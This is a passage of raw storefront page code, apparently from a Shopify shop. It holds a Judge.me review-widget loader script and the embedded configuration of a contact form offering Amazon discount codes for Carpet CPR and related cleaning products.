

  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[28850] = {"28850":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":{"en":"Phone  (If you want a phone call response)"},"placeholder":{"en":""},"description":{"en":""},"validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"checkbox-1","type":"checkbox","label":{"en":"Information Requested"},"options":[{"label":{"en":"I would like an Amazon coupon code!"},"value":"I would like an Amazon coupon code!"},{"label":{"en":"I have questions on product application"},"value":"I have questions on product application"},{"label":{"en":"Notify me about special offers!"},"value":"Notify me about special offers!"},{"label":{"en":"Other- please add your comments below"},"value":"Other- please add your comments below"}],"defaultOptions":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Contact Us"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(144,19,254,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"rgba(245,166,35,1)","descriptionColor":"rgba(0,0,0,1)","headingColor":"rgba(0,0,0,1)","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":{"en":"\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThis coupon is good for a one time purchase on Amazon for a limited time.  \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eDo not share your coupon code, as it will be invalid after use.\u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003eHowever, you can share the QR code with your family and friends!\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp\u003ePlease fill out the form below and we will email you a 10% Amazon discount code for your next purchase on any of the following items:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCarpet CPR Spot \u0026amp; Stain Remover\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCarpet CPR Pet Stain \u0026amp; Odor Remover\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eFurniture CPR Cleaner \u0026amp; Polish\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGranite CPR Cleaner \u0026amp; Polish\u003c\/strong\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-28850\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-28850 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: rgba(245,166,35,1);\n    \n    \n}\n\n.globo-form-id-28850 .globo-form-app .globo-heading{\n    color: rgba(0,0,0,1)\n}\n\n\n.globo-form-id-28850 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-28850 .globo-form-app .globo-description,\n.globo-form-id-28850 .globo-form-app .header .globo-description{\n    color: rgba(0,0,0,1)\n}\n.globo-form-id-28850 .globo-form-app .globo-label,\n.globo-form-id-28850 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-28850 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-28850 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-28850 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(0,0,0,1)\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-28850 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-28850 .globo-form-app .footer,\n.globo-form-id-28850 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-28850 .globo-form-app .footer button,\n.globo-form-id-28850 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(144,19,254,1);\n    \n}\n.globo-form-id-28850 .globo-form-app .footer button.submit,\n.globo-form-id-28850 .globo-form-app .gfb__footer button.submit\n.globo-form-id-28850 .globo-form-app .footer button.checkout,\n.globo-form-id-28850 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-28850 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-28850 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(144,19,254,1);\n    color : #ffffff;\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-28850 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(144,19,254,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(144,19,254,1);\n    background: radial-gradient(rgba(144,19,254,1) 40%, #fff 45%);\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(144,19,254,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(144,19,254,1);\n}\n.globo-form-id-28850 .globo-form-app .step.-completed .step__number,\n.globo-form-id-28850 .globo-form-app .line.-progress,\n.globo-form-id-28850 .globo-form-app .line.-start{\n    background-color: rgba(144,19,254,1);\n}\n.globo-form-id-28850 .globo-form-app .checkmark__check,\n.globo-form-id-28850 .globo-form-app .checkmark__circle{\n    stroke: rgba(144,19,254,1);\n}\n.globo-form-id-28850 .floating-button{\n    background-color: rgba(144,19,254,1);\n}\n.globo-form-id-28850 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(144,19,254,1);\n}\n.globo-form-id-28850 .flatpickr-day.selected, \n.globo-form-id-28850 .flatpickr-day.startRange, \n.globo-form-id-28850 .flatpickr-day.endRange, \n.globo-form-id-28850 .flatpickr-day.selected.inRange, \n.globo-form-id-28850 .flatpickr-day.startRange.inRange, \n.globo-form-id-28850 .flatpickr-day.endRange.inRange, \n.globo-form-id-28850 .flatpickr-day.selected:focus, \n.globo-form-id-28850 .flatpickr-day.startRange:focus, \n.globo-form-id-28850 .flatpickr-day.endRange:focus, \n.globo-form-id-28850 .flatpickr-day.selected:hover, \n.globo-form-id-28850 .flatpickr-day.startRange:hover, \n.globo-form-id-28850 .flatpickr-day.endRange:hover, \n.globo-form-id-28850 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-28850 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-28850 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-28850 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-28850 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-28850 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(144,19,254,1);\n    border-color: rgba(144,19,254,1);\n}\n.globo-form-id-28850 .globo-paragraph,\n.globo-form-id-28850 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"28850\"]{\n        --gfb-primary-color: rgba(144,19,254,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: rgba(245,166,35,1);\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=28850\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/28850\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=28850\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003ePlease fill out the form below and we will email you a 10% Amazon discount code for your next purchase on any of the following items:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCarpet CPR Spot \u0026amp; Stain Remover\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCarpet CPR Pet Stain \u0026amp; Odor Remover\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eFurniture CPR Cleaner \u0026amp; Polish\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGranite CPR Cleaner \u0026amp; Polish\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=28850\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=28850  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"28850-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"28850-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"28850-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"28850-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"28850-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone  (If you want a phone call response)\"\u003ePhone  (If you want a phone call response)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"28850-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\\\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Information Requested\"\u003eInformation Requested\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"28850-checkbox-1-I would like an Amazon coupon code!-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"I would like an Amazon coupon code!\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"28850-checkbox-1-I would like an Amazon coupon code!-\"\u003eI would like an Amazon coupon code!\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"28850-checkbox-1-I have questions on product application-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"I have questions on product application\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"28850-checkbox-1-I have questions on product application-\"\u003eI have questions on product application\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"28850-checkbox-1-Notify me about special offers!-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Notify me about special offers!\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"28850-checkbox-1-Notify me about special offers!-\"\u003eNotify me about special offers!\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n                \n                \n                    \n                \n                \u003cli class=\"globo-list-control option-1-column\"\u003e\n                    \u003cdiv class=\"checkbox-wrapper\"\u003e\n                        \u003cinput class=\"checkbox-input\"  id=\"28850-checkbox-1-Other- please add your comments below-\" type=\"checkbox\" data-type=\"checkbox\" name=\"checkbox-1[]\" presence value=\"Other- please add your comments below\"  \u003e\n                        \u003clabel class=\"checkbox-label globo-option\" for=\"28850-checkbox-1-Other- please add your comments below-\"\u003eOther- please add your comments below\u003c\/label\u003e\n                    \u003c\/div\u003e\n                \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"28850-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Contact Us\"\u003eContact Us\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"28850-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" 